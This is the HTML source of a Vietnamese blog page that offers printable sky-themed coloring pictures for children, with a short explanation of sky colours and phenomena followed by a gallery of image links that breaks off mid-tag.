.has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #3399ff;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #3399ff}.nav-tabs > li.active > a{border-top-color: #3399ff}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #3399ff }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #3399ff }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #3399ff;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#1e73be; }[data-text-bg="secondary"]{background-color: #1e73be;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #1e73be}/* Color !important */[data-text-color="secondary"]{color: #1e73be!important;}/* Border */.secondary.is-outline:hover{border-color:#1e73be}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #161616}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #3399ff;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.widget a{color: #0f0f0f;}.widget a:hover{color: #3399ff;}.widget .tagcloud a:hover{border-color: #3399ff; background-color: #3399ff;}.absolute-footer, html{background-color: #ffffff}/* Custom CSS */.header-nav li a{background: #eeeeee;padding: 4px 10px;color: black;font-weight:normal}.header-nav li a:hover, .header-nav li:active a{background:#3399ff; color:white; }.flex-left{width:100%}.form-flat input:not([type="submit"]){background: #dadada;border: none;border-radius:0}.header-bottom {background-color: #ffffff;}.box-blog-post .is-divider{display:None}.page-wrapper {padding-top: 20px;padding-bottom: 20px;}.blog-archive .row {max-width: 98.5%;}.blog-archive .post-item{padding-bottom: 0;max-width: 65%;background: #f1f1f1;margin-bottom: 20px;}.blog-archive .post-item .post-title{color: black;margin-bottom: 7px;}.nav-pagination>li>a {color: #3399ff !important; font-size: 1.1em;display: block;height: 45px;line-height: 42px;text-align: center;width: auto;min-width: 2.25em;padding: 0 7px;font-weight: bolder;border-radius: 0;border: 1px solid #c7c7c7;transition: all .3s;vertical-align: top;}.nav-pagination>li>.current, .nav-pagination>li>a:hover{border-color: #3399ff;background-color: #3399ff;color: #FFF;height: 45px;border-radius: 0;line-height: 42px;}.xem-them-button{margin-bottom: 0;padding: 0;text-transform: none;font-weight: normal;letter-spacing: 0;color: #3399ff;text-decoration: underline;}.blog-archive .post-item .box-image .image-cover{padding-top: 85% !important;}.blog-archive .large-12{text-align:left; padding-bottom:0}.absolute-footer .container{max-width:98%}.absolute-footer {background-color: #ffffff;color: black;}.absolute-footer a{color:#3399ff}.blog-archive .post-item .post-title:hover{text-decoration:underline}.blog-single .row{max-width:700px !important}.list-bai-viet li a.tieu-de-bai-viet:hover{text-decoration:underline}.blog-single .entry-header .entry-category {display:None}.blog-single .entry-title{color: black;font-weight: normal;font-size: 29px;}.is-divider{display:none}.entry-header-text {padding: 0;}.entry-content {padding-top: 0;padding-bottom: 0;}.blog-archive .post-item a:hover{color:black}.blog-single .entry-meta a{font-size: 15px;}footer.entry-meta{font-size:15px; border-top: 1px dashed #dadada;border-bottom: 0;padding: 10px 0;}.list-bai-viet li{margin-bottom:20px;padding: 0 7px;display:inline-block; width:50%; float:left}.list-bai-viet li .box-image{padding-right: 10px;width:25%; float:left; display:inline-block}.list-bai-viet li a.tieu-de-bai-viet{ width: 75%;float: left;display: inline-block;color: black;font-size: 15px;line-height: 20px;}.blog-archive .page-title{text-transform: none;letter-spacing: 0;margin-bottom: 20px;}.blog-single .entry-content h2{font-size:18px; }.blog-single .entry-content h3{font-size:17px; }.blog-single .entry-content h4{font-size:16px; }.list-bai-viet{display: inline-block;margin-bottom: 0;margin-top: 15px;}.list-bai-viet li img{width:100%; object-fit: cover;height:60px}.blog-single .entry-meta a:hover{text-decoration:underline}.blog-single .large-12{padding-bottom:0}/* Custom CSS Mobile */@media (max-width: 549px){.header-main {height: 40px;}.header-inner .nav{width:100%; display:block}.header-main .nav > li > a {line-height: 16px;padding: 4px 10px;background: #eaeaea;color: black;font-weight: normal;font-size: 15px;}.header-main .nav >.current-menu-item a{background:#39f; color:white} .blog-archive .row {max-width: 100%;}.nav li{margin: 0 2px;}.blog-archive .row, .blog-archive .post-item {max-width: 100%; margin-left:0 !important;margin-right:0 !important}.blog-archive .post-item .box-image {width: 30% !important;float: left;}.blog-archive .post-item .from_the_blog_excerpt {height: 39px;font-size:12px;overflow: hidden;} .xem-them-button, .blog-archive .post-item .from_the_blog_comments{display:none}.blog-archive .post-item .box-text{display: table-cell; padding-left:7px}.blog-archive .post-item {padding-bottom: 0;background: #f1f1f1;margin-bottom: 20px;padding-left: 7px;padding-right: 7px;padding-top: 7px;}.blog-single .entry-title {font-size: 22px;}.list-bai-viet li {display: block;width: 100%;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.custom_my_loadmore {
    background-color: #ddd;
    border-radius: 2px;
    display: block;
    text-align: center;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 800;
    letter-spacing: 1px;
    cursor: pointer;
    text-transform: uppercase;
    padding: 10px 0;
    transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
    max-width: 50%;
    margin: auto;
}
.custom_my_loadmore:hover {
    background-color: #767676;
    color: #fff;
}		</style>
		</head>

<body class="post-template-default single single-post postid-15076 single-format-standard lightbox nav-dropdown-has-arrow has-ftoc">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://shutterphoto.net/" title="Shutter Photo" rel="home">
    <img width="300" height="50" src="https://shutterphoto.net/wp-content/uploads/2021/07/Logo-Shutter-Photo.png" class="header_logo header-logo" alt="Shutter Photo"/><img  width="300" height="50" src="https://shutterphoto.net/wp-content/uploads/2021/07/Logo-Shutter-Photo.png" class="header-logo-dark" alt="Shutter Photo"/></a>
<p class="logo-tagline"></p>          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-35486" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35486 active"><a href="https://shutterphoto.net/tranh-to-mau/" class="nav-top-link">Tranh Tô Màu Cho Bé</a></li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/" class="nav-top-link">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35486 active"><a href="https://shutterphoto.net/tranh-to-mau/" class="nav-top-link">Tranh Tô Màu Cho Bé</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://shutterphoto.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm bài đọc..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://shutterphoto.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm bài đọc..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	<div class="shop-page-title product-page-title"><div class="page-title-inner flex-row medium-flex-wrap container"><div class="flex-col flex-grow medium-text-center"><div class="is-medium"><nav class="breadcrumbs"><a href="https://shutterphoto.net">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://shutterphoto.net/tranh-to-mau/">Tranh Tô Màu Cho Bé</a> <span class="divider">&#47;</span> Những bức tranh tô màu bầu trời tuyệt đẹp dành tặng bé yêu Update 01/2026</nav></div></div></div></div>
<div class="row align-center">
	<div class="large-12 col">
	
	


<article id="post-15076" class="post-15076 post type-post status-publish format-standard has-post-thumbnail hentry category-tranh-to-mau tag-in-tranh-to-mau-bau-troi tag-tai-tranh-to-mau-bau-troi tag-tranh-to-mau-bau-troi tag-tranh-to-mau-dam-may tag-tranh-to-mau-ngay-va-dem post-ftoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://shutterphoto.net/tranh-to-mau/" rel="category tag">Tranh Tô Màu Cho Bé</a></h6>

<h1 class="entry-title">Những bức tranh tô màu bầu trời tuyệt đẹp dành tặng bé yêu Update 01/2026</h1>
<div class="entry-divider is-divider small"></div>

	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p><span style="font-weight: 400;">Bầu trời với nhiều đặc điểm như trong xanh, âm u lúc sắp mưa, bình yên lúc bình minh, mờ mịt lúc hoàng hôn,&#8230; đều quá đỗi quen thuộc đối với các bé đang tập tô màu. Do đó, những bức tranh </span><b>tô</b> <b>màu bầu trời</b><span style="font-weight: 400;"> luôn đem đến cho bé một sức hút khó chối từ. Cùng tập tô với bộ sưu tập tranh tô màu bầu trời tuyệt đẹp dưới đây nhé!</span></p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Contents</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-tranh-to-mau-bau-troi-cho-be-yeu-hieu-biet-them-nhieu-dieu-thu-vi"><span class="ftwp-text">Tranh tô màu bầu trời cho bé yêu hiểu biết thêm nhiều điều thú vị</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-nhung-buc-tranh-to-mau-bau-troi-tuyet-dep-danh-tang-be-yeu"><span class="ftwp-text">Những bức tranh tô màu bầu trời tuyệt đẹp dành tặng bé yêu</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-in-hinh-to-mau-bau-troi"><span class="ftwp-text">In hình tô màu bầu trời</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-tai-tranh-to-mau-bau-troi"><span class="ftwp-text">Tải tranh tô màu bầu trời</span></a></li></ol></nav></div></div><h2 id="ftoc-tranh-to-mau-bau-troi-cho-be-yeu-hieu-biet-them-nhieu-dieu-thu-vi" class="ftwp-heading"><b>Tranh tô màu bầu trời cho bé yêu hiểu biết thêm nhiều điều thú vị</b></h2>
<p><span style="font-weight: 400;">&#8211; Bầu trời khi nhìn từ phía Trái đất thường có màu chủ đạo là xanh lơ vào ban ngày. Nguyên nhân khiến trời có màu xanh là do sự tán xạ ánh sáng đối với các bức xạ của mặt trời gây ra. Vào ban đêm, tranh</span><b> tô màu bầu trời</b><span style="font-weight: 400;"> thường có màu đen bởi vì lúc này ánh sáng mặt trời sẽ không còn bị tán xạ nữa, thay vào đó sẽ có ánh sáng lấp lánh, lung linh tỏa ra từ những ngôi sao trên bầu trời.</span></p>
<p><span style="font-weight: 400;">&#8211; Các hiện tượng thiên nhiên kỳ vĩ thường thấy trong các bức </span><i><span style="font-weight: 400;"><a href="https://shutterphoto.net/tranh-to-mau/">tranh tô màu</a> bầu trời</span></i><span style="font-weight: 400;"> chẳng hạn như cầu vòng, nguyệt thực, cực quang, nhật thực, mưa sao băng, sấm chớp,… Những hiện tượng này cũng sẽ đi vào trong các bức tranh tô màu và được các bé cực kỳ yêu thích. Hãy thử một lần dành thời gian ngắm cảnh trời mây và bầu trời đêm, bạn sẽ cảm nhận được sự thư thái, nhẹ nhàng đến từ trong tâm hồn của mình đấy nhé.</span></p>
<p><span style="font-weight: 400;">&#8211; Bầu trời có rất nhiều sắc thái đa dạng, nhưng có lẽ bầu trời đẹp nhất chính là lúc màn đêm đang dần buông xuống. Lúc này, mặt trời đã lặn, nhường chỗ cho mặt trăng và hằng hà sa số những vì sao xuất hiện. Những đám mây trắng bông xốp, nhè nhẹ trong các </span><i><span style="font-weight: 400;">tranh tô màu đám mây </span></i><span style="font-weight: 400;">đang bay bồng bềnh, dường như ôm lấy trăng và sao để tô điểm cho bầu trời đêm thêm đẹp. </span></p>
<h2 id="ftoc-nhung-buc-tranh-to-mau-bau-troi-tuyet-dep-danh-tang-be-yeu" class="ftwp-heading"><b>Những bức tranh tô màu bầu trời tuyệt đẹp dành tặng bé yêu</b></h2>
<p><span style="font-weight: 400;">&#8211; Bầu trời chính là khoảng không gian rộng lớn nằm phía bên trên đầu của chúng ta, trời luôn mang đến cho con người những cảm giác vô cùng khác biệt. Đó có thể là cảm giác thư thái, tự do, nhẹ nhàng có pha chút buồn man mác, lâng lâng khó tả,…</span><b>  </b><span style="font-weight: 400;">Bên cạnh đó, bầu trời mênh mông rộng lớn còn ẩn chứa rất nhiều điều bí ẩn mà các bé luôn cần phải khám phá và tìm hiểu. </span></p>
<p><span style="font-weight: 400;">&#8211; Bầu trời đêm với trăng, sao, gió, mây,&#8230; tất cả hòa quyện một cách hài hòa với nhau để tạo nên cho các bé một bức tranh vẽ cảnh bầu trời đêm huyền bí và đẹp tuyệt vời, đó chính là hình ảnh thiên nhiên vô giá của tạo hóa. Nếu bé yêu nhà bạn là một người yêu thích tô màu cho cảnh bầu trời, thì chắc hẳn bé sẽ là một người yêu tự do, chuộng hòa bình và đặc biệt yêu thích sự tìm tòi, khám phá. </span></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-1.jpeg"><img decoding="async" fetchpriority="high" class="lazy-load alignnone size-full wp-image-15077" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20634%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-1.jpeg" alt="" width="800" height="634" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-1.jpeg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-1-300x238.jpeg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-1-768x609.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-1.jpg"><img decoding="async" class="lazy-load alignnone size-full wp-image-15078" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20684%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-1.jpg" alt="" width="800" height="684" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-1-300x257.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-1-768x657.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-2.jpeg"><img decoding="async" class="lazy-load alignnone size-full wp-image-15079" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-2.jpeg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-2.jpeg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-2-300x300.jpeg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-2-150x150.jpeg 150w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-2-768x768.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-2.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15080" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20709%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-2.jpg" alt="" width="800" height="709" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-2.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-2-300x266.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-2-768x681.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-3.jpeg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15081" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20655%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-3.jpeg" alt="" width="800" height="655" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-3.jpeg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-3-300x246.jpeg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-3-768x629.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-3.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15082" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20450%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-3.jpg" alt="" width="800" height="450" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-3.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-3-300x169.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-3-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-4.jpeg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15083" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20802%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-4.jpeg" alt="" width="800" height="802" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-4.jpeg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-4-300x300.jpeg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-4-150x150.jpeg 150w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-4-768x770.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-4.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15084" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201072%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-4.jpg" alt="" width="800" height="1072" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-4.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-4-224x300.jpg 224w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-4-764x1024.jpg 764w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-4-768x1029.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-5.jpeg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15085" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20564%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-5.jpeg" alt="" width="800" height="564" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-5.jpeg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-5-300x212.jpeg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-5-768x541.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-5.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15086" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-5.jpg" alt="" width="800" height="600" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-5.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-5-300x225.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-5-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-6.jpeg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15087" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20744%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-6.jpeg" alt="" width="800" height="744" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-6.jpeg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-6-300x279.jpeg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-6-768x714.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-6.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15088" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20597%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-6.jpg" alt="" width="800" height="597" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-6.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-6-300x224.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-6-768x573.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7.jpeg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15089" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20900%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7.jpeg" alt="" width="800" height="900" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7.jpeg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7-267x300.jpeg 267w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7-768x864.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a 